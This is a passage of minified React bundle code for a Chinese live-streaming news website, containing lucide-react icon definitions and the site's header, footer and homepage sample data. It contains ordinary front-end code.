 */const Pu=C("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wp=C("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yt=C("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jr=C("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wr=C("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ca=C("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Np=C("Medal",[["path",{d:"M7.21 15 2.66 7.14a2 2 0 0 1 .13-2.2L4.4 2.8A2 2 0 0 1 6 2h12a2 2 0 0 1 1.6.8l1.6 2.14a2 2 0 0 1 .14 2.2L16.79 15",key:"143lza"}],["path",{d:"M11 12 5.12 2.2",key:"qhuxz6"}],["path",{d:"m13 12 5.88-9.8",key:"hbye0f"}],["path",{d:"M8 7h8",key:"i86dvs"}],["circle",{cx:"12",cy:"17",r:"5",key:"qbz8iq"}],["path",{d:"M12 18v-2h-.5",key:"fawc4q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bp=C("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nr=C("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kp=C("Mic",[["path",{d:"M12 2a3 3 0 0 0-3 3v7a3 3 0 0 0 6 0V5a3 3 0 0 0-3-3Z",key:"131961"}],["path",{d:"M19 10v2a7 7 0 0 1-14 0v-2",key:"1vc78b"}],["line",{x1:"12",x2:"12",y1:"19",y2:"22",key:"x3vr5v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jo=C("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sp=C("Newspaper",[["path",{d:"M4 22h16a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2H8a2 2 0 0 0-2 2v16a2 2 0 0 1-2 2Zm0 0a2 2 0 0 1-2-2v-9c0-1.1.9-2 2-2h2",key:"7pis2x"}],["path",{d:"M18 14h-8",key:"sponae"}],["path",{d:"M15 18h-5",key:"95g1m2"}],["path",{d:"M10 6h8v4h-8V6Z",key:"smlsk5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ec=C("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const en=C("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Z=C("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cp=C("Rocket",[["path",{d:"M4.5 16.5c-1.5 1.26-2 5-2 5s3.74-.5 5-2c.71-.84.7-2.13-.09-2.91a2.18 2.18 0 0 0-2.91-.09z",key:"m3kijz"}],["path",{d:"m12 15-3-3a22 22 0 0 1 2-3.95A12.88 12.88 0 0 1 22 2c0 2.72-.78 7.5-6 11a22.35 22.35 0 0 1-4 2z",key:"1fmvmk"}],["path",{d:"M9 12H4s.55-3.03 2-4c1.62-1.08 5 0 5 0",key:"1f8sc4"}],["path",{d:"M12 15v5s3.03-.55 4-2c1.08-1.62 0-5 0-5",key:"qeys4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Cs=C("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ep=C("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Li=C("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ea=C("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ht=C("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lp=C("Smartphone",[["rect",{width:"14",height:"20",x:"5",y:"2",rx:"2",ry:"2",key:"1yt0o3"}],["path",{d:"M12 18h.01",key:"mhygvu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ze=C("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _u=C("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mu=C("ThumbsUp",[["path",{d:"M7 10v12",key:"1qc93n"}],["path",{d:"M15 5.88 14 10h5.83a2 2 0 0 1 1.92 2.56l-2.33 8A2 2 0 0 1 17.5 22H4a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h2.76a2 2 0 0 0 1.79-1.11L12 2h0a3.13 3.13 0 0 1 3 3.88Z",key:"y3tblf"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xt=C("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const br=C("Trophy",[["path",{d:"M6 9H4.5a2.5 2.5 0 0 1 0-5H6",key:"17hqa7"}],["path",{d:"M18 9h1.5a2.5 2.5 0 0 0 0-5H18",key:"lmptdp"}],["path",{d:"M4 22h16",key:"57wxv0"}],["path",{d:"M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22",key:"1nw9bq"}],["path",{d:"M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22",key:"1np0yb"}],["path",{d:"M18 2H6v7a6 6 0 0 0 12 0V2Z",key:"u46fv3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Pp=C("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _p=C("UserPlus",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["line",{x1:"19",x2:"19",y1:"8",y2:"14",key:"1bvyxn"}],["line",{x1:"22",x2:"16",y1:"11",y2:"11",key:"1shjgl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kr=C("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const q=C("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Es=C("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mp=C("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tp=C("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const zp=C("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rp=C("Youtube",[["path",{d:"M2.5 17a24.12 24.12 0 0 1 0-10 2 2 0 0 1 1.4-1.4 49.56 49.56 0 0 1 16.2 0A2 2 0 0 1 21.5 7a24.12 24.12 0 0 1 0 10 2 2 0 0 1-1.4 1.4 49.55 49.55 0 0 1-16.2 0A2 2 0 0 1 2.5 17",key:"1q2vi4"}],["path",{d:"m10 15 5-3-5-3z",key:"1jp15x"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Tr=C("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),Ip=()=>{const[e,t]=y.useState(!1),[r,l]=y.useState(""),n=Mr(),i=[{name:"游戏",path:"/category/game"},{name:"娱乐",path:"/category/entertainment"},{name:"教育",path:"/category/education"},{name:"新闻",path:"/category/news"},{name:"科技",path:"/category/tech"},{name:"体育",path:"/category/sports"}],a=o=>n.pathname===o;return s.jsx("header",{className:"bg-white shadow-lg sticky top-0 z-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"flex justify-between items-center h-16",children:[s.jsxs(M,{to:"/",className:"flex items-center space-x-2 text-2xl font-bold text-blue-700 hover:text-blue-800 transition-colors",children:[s.jsx(Es,{className:"h-8 w-8"}),s.jsx("span",{children:"直播资讯网"})]}),s.jsxs("nav",{className:"hidden md:flex items-center space-x-8",children:[s.jsx(M,{to:"/",className:`text-gray-700 hover:text-blue-700 font-medium transition-colors ${a("/")?"text-blue-700 border-b-2 border-blue-700":""}`,children:"首页"}),i.map(o=>s.jsx(M,{to:o.path,className:`text-gray-700 hover:text-blue-700 font-medium transition-colors ${a(o.path)?"text-blue-700 border-b-2 border-blue-700":""}`,children:o.name},o.name))]}),s.jsx("div",{className:"hidden md:flex items-center space-x-4 flex-1 max-w-md mx-8",children:s.jsxs("div",{className:"relative w-full",children:[s.jsx("input",{type:"text",placeholder:"搜索直播、主播、内容...",value:r,onChange:o=>l(o.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"}),s.jsx(Cs,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]})}),s.jsxs("div",{className:"hidden md:flex items-center space-x-4",children:[s.jsx("button",{className:"p-2 text-gray-600 hover:text-blue-700 transition-colors",children:s.jsx(qo,{className:"h-6 w-6"})}),s.jsxs(M,{to:"/login",className:"flex items-center space-x-2 bg-blue-700 text-white px-4 py-2 rounded-lg hover:bg-blue-800 transition-colors",children:[s.jsx(kr,{className:"h-5 w-5"}),s.jsx("span",{children:"登录"})]})]}),s.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-600",children:e?s.jsx(zp,{className:"h-6 w-6"}):s.jsx(bp,{className:"h-6 w-6"})})]}),e&&s.jsx("div",{className:"md:hidden border-t border-gray-200 py-4",children:s.jsxs("div",{className:"flex flex-col space-y-4",children:[s.jsxs("div",{className:"relative",children:[s.jsx("input",{type:"text",placeholder:"搜索直播、主播、内容...",value:r,onChange:o=>l(o.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"}),s.jsx(Cs,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]}),s.jsxs("nav",{className:"flex flex-col space-y-2",children:[s.jsx(M,{to:"/",onClick:()=>t(!1),className:"text-gray-700 hover:text-blue-700 font-medium py-2 transition-colors",children:"首页"}),i.map(o=>s.jsx(M,{to:o.path,onClick:()=>t(!1),className:"text-gray-700 hover:text-blue-700 font-medium py-2 transition-colors",children:o.name},o.name))]}),s.jsxs("div",{className:"flex items-center space-x-4 pt-4 border-t border-gray-200",children:[s.jsx("button",{className:"p-2 text-gray-600 hover:text-blue-700 transition-colors",children:s.jsx(qo,{className:"h-6 w-6"})}),s.jsxs(M,{to:"/login",onClick:()=>t(!1),className:"flex items-center space-x-2 bg-blue-700 text-white px-4 py-2 rounded-lg hover:bg-blue-800 transition-colors",children:[s.jsx(kr,{className:"h-5 w-5"}),s.jsx("span",{children:"登录"})]})]})]})})]})})},Op=()=>{const e=new Date().getFullYear(),t=[{name:"游戏直播",path:"/category/game",description:"电竞赛事、游戏攻略"},{name:"娱乐直播",path:"/category/entertainment",description:"音乐、舞蹈、脱口秀"},{name:"教育直播",path:"/category/education",description:"在线课程、知识分享"},{name:"新闻资讯",path:"/category/news",description:"实时新闻、深度报道"},{name:"科技前沿",path:"/category/tech",description:"科技评测、行业动态"},{name:"体育赛事",path:"/category/sports",description:"体育直播、赛事解说"}],r=[{name:"关于我们",path:"/about"},{name:"加入我们",path:"/careers"},{name:"投资者关系",path:"/investors"},{name:"媒体中心",path:"/media"},{name:"合作伙伴",path:"/partners"},{name:"广告服务",path:"/advertising"}],l=[{name:"帮助中心",path:"/help"},{name:"用户协议",path:"/terms"},{name:"隐私政策",path:"/privacy"},{name:"版权声明",path:"/copyright"},{name:"举报中心",path:"/report"},{name:"联系客服",path:"/contact"}],n=[{name:"创作者中心",path:"/creator"},{name:"直播工具",path:"/tools"},{name:"创作指南",path:"/guide"},{name:"收益计划",path:"/monetization"},{name:"版权保护",path:"/copyright-protection"},{name:"社区规范",path:"/community-guidelines"}];return s.jsx("footer",{className:"bg-gradient-to-br from-gray-900 via-gray-800 to-black text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-6 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs(M,{to:"/",className:"flex items-center space-x-3 text-3xl font-bold text-white mb-6 group",children:[s.jsx("div",{className:"p-2 bg-gradient-to-r from-blue-600 to-purple-600 rounded-xl group-hover:scale-110 transition-transform duration-300",children:s.jsx(Es,{className:"h-8 w-8"})}),s.jsx("span",{className:"bg-gradient-to-r from-blue-400 to-purple-400 bg-clip-text text-transparent",children:"直播资讯网"})]}),s.jsx("p",{className:"text-gray-300 mb-6 max-w-md leading-relaxed",children:"专业的直播资讯平台，为用户提供最新、最全面的直播内容和资讯服务。 我们致力于打造高质量的直播体验和内容生态，连接创作者与观众。"}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-blue-600 transition-all duration-300",children:s.jsx(yp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})}),s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-blue-400 transition-all duration-300",children:s.jsx(Pp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})}),s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-pink-600 transition-all duration-300",children:s.jsx(wp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})}),s.jsx("a",{href:"#",className:"group p-3 bg-gray-800 rounded-lg text-gray-400 hover:text-white hover:bg-red-600 transition-all duration-300",children:s.jsx(Rp,{className:"h-5 w-5 group-hover:scale-110 transition-transform"})})]})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-blue-500 to-purple-500 rounded-full mr-3"}),"热门分类"]}),s.jsx("ul",{className:"space-y-3",children:t.map(i=>s.jsx("li",{children:s.jsxs(M,{to:i.path,className:"group block text-gray-300 hover:text-white transition-colors duration-300",children:[s.jsx("div",{className:"font-medium group-hover:text-blue-400 transition-colors",children:i.name}),s.jsx("div",{className:"text-xs text-gray-500 group-hover:text-gray-400 transition-colors",children:i.description})]})},i.name))})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-green-500 to-blue-500 rounded-full mr-3"}),"公司信息"]}),s.jsx("ul",{className:"space-y-3",children:r.map(i=>s.jsx("li",{children:s.jsx(M,{to:i.path,className:"text-gray-300 hover:text-white hover:translate-x-1 transition-all duration-300 inline-block",children:i.name})},i.name))})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-purple-500 to-pink-500 rounded-full mr-3"}),"创作者服务"]}),s.jsx("ul",{className:"space-y-3",children:n.map(i=>s.jsx("li",{children:s.jsx(M,{to:i.path,className:"text-gray-300 hover:text-white hover:translate-x-1 transition-all duration-300 inline-block",children:i.name})},i.name))})]}),s.jsxs("div",{children:[s.jsxs("h3",{className:"text-lg font-bold text-white mb-6 flex items-center",children:[s.jsx("div",{className:"w-1 h-6 bg-gradient-to-b from-orange-500 to-red-500 rounded-full mr-3"}),"帮助支持"]}),s.jsx("ul",{className:"space-y-3 mb-6",children:l.map(i=>s.jsx("li",{children:s.jsx(M,{to:i.path,className:"text-gray-300 hover:text-white hover:translate-x-1 transition-all duration-300 inline-block",children:i.name})},i.name))}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx(wr,{className:"h-4 w-4 text-blue-400"}),s.jsx("span",{className:"text-sm",children:"contact@liveinfo.com"})]}),s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx(en,{className:"h-4 w-4 text-green-400"}),s.jsx("span",{className:"text-sm",children:"400-888-9999"})]}),s.jsxs("div",{className:"flex items-center space-x-3 text-gray-300",children:[s.jsx(Ca,{className:"h-4 w-4 text-red-400"}),s.jsx("span",{className:"text-sm",children:"北京市朝阳区科技园"})]})]})]})]}),s.jsxs("div",{className:"border-t border-gray-700 mt-12 pt-8",children:[s.jsxs("div",{className:"flex flex-col lg:flex-row justify-between items-center space-y-4 lg:space-y-0",children:[s.jsxs("div",{className:"flex flex-col sm:flex-row items-center space-y-2 sm:space-y-0 sm:space-x-6 text-gray-400 text-sm",children:[s.jsxs("p",{className:"flex items-center",children:["© ",e," 直播资讯网. 保留所有权利."]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("span",{className:"flex items-center",children:[s.jsx(Ht,{className:"h-4 w-4 mr-1 text-green-400"}),"安全认证"]}),s.jsxs("span",{className:"flex items-center",children:[s.jsx(kt,{className:"h-4 w-4 mr-1 text-red-400"}),"用户信赖"]})]})]}),s.jsxs("div",{className:"flex flex-wrap justify-center lg:justify-end space-x-6 text-sm",children:[s.jsxs(M,{to:"/privacy",className:"text-gray-400 hover:text-white transition-colors duration-300 flex items-center",children:[s.jsx(Lu,{className:"h-4 w-4 mr-1"}),"隐私政策"]}),s.jsxs(M,{to:"/terms",className:"text-gray-400 hover:text-white transition-colors duration-300 flex items-center",children:[s.jsx(Ht,{className:"h-4 w-4 mr-1"}),"服务条款"]}),s.jsxs(M,{to:"/help",className:"text-gray-400 hover:text-white transition-colors duration-300 flex items-center",children:[s.jsx(Pu,{className:"h-4 w-4 mr-1"}),"帮助中心"]})]})]}),s.jsx("div",{className:"mt-6 pt-6 border-t border-gray-800 text-center",children:s.jsxs("p",{className:"text-gray-500 text-xs",children:["本网站内容受版权保护，未经授权不得转载、复制或建立镜像。",s.jsx("br",{className:"sm:hidden"}),"网络文化经营许可证：京网文[2025]0001-001号 | ICP备案号：京ICP备2025001号"]})})]})]})})},Fp=()=>{const e=[{id:1,title:"王者荣耀职业赛事直播",streamer:"电竞解说小王",viewers:125e3,category:"游戏",thumbnail:"https://images.pexels.com/photos/442576/pexels-photo-442576.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0},{id:2,title:"2025年科技趋势解读",streamer:"科技达人",viewers:85e3,category:"科技",thumbnail:"https://images.pexels.com/photos/356056/pexels-photo-356056.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0},{id:3,title:"美食制作教学直播",streamer:"美食小厨",viewers:45e3,category:"生活",thumbnail:"https://images.pexels.com/photos/1640777/pexels-photo-1640777.jpeg?auto=compress&cs=tinysrgb&w=800",isLive:!0}],t=[{id:4,title:"League of Legends排位上分",streamer:"LOL大神",viewers:98e3,category:"游戏",thumbnail:"https://images.pexels.com/photos/194511/pexels-photo-194511.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:5,title:"股市分析与投资建议",streamer:"财经专家",viewers:67e3,category:"财经",thumbnail:"https://images.pexels.com/photos/186461/pexels-photo-186461.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:6,title:"英语口语练习直播",streamer:"英语老师Lucy",viewers:34e3,category:"教育",thumbnail:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0},{id:7,title:"音乐制作分享",streamer:"音乐制作人",viewers:23e3,category:"音乐",thumbnail:"https://images.pexels.com/photos/1389429/pexels-photo-1389429.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1}],r=[{id:1,title:"2025年直播行业发展趋势报告",summary:"深度分析直播行业的最新发展趋势和未来机遇...",publishTime:"2小时前",views:15e3,thumbnail:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:2,title:"AI技术在直播领域的最新应用",summary:"探索人工智能技术如何改变直播体验和内容创作...",publishTime:"4小时前",views:12e3,thumbnail:"https://images.pexels.com/photos/3861969/pexels-photo-3861969.jpeg?auto=compress&cs=tinysrgb&w=400"},{id:3,title:"电竞直播市场规模突破新高",summary:"2025年电竞直播市场预计将达到历史新高度...",publishTime:"6小时前",views:8500,thumbnail:"h